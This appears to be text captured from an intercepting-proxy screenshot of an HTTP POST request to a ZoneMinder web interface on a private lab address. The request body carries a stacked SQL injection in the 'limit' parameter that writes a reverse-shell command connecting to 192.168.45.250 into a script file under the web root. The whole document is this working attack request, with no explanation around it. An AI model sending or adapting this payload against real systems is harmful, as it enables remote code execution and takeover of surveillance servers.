 Request
Pretty Raw Hex \n
1 POST /zm/index.php HTTP/1.1
2 Host: 192.168.198.52
3 Content-Length: 144
4 Accept: application/json
5 X-Requested-With: XMLHttpRequest
6 X-Request: JSON
7 Accept-Language: en-US
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
9 Content-type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://192.168.198.52
11 Referer: http://192.168.198.52/zm/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: zmSkin=classic; zmCSS=classic; ZMSESSID=
c8o78gsbm5v89fsfg22e1f3pq0
14 Connection: keep-alive
15
16 view=request&request=log&task=query&limit=
100;select+'sh+-i+>%26+/dev/tcp/192.168.45.250/80+0>%261'+into+outfil
e+'/var/www/html/revshell3.sh'%3b